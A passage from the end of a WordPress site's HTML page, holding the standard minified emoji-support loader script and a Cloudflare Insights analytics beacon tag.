n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"531de13f6ece4a97a39cb7fd3bb26eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
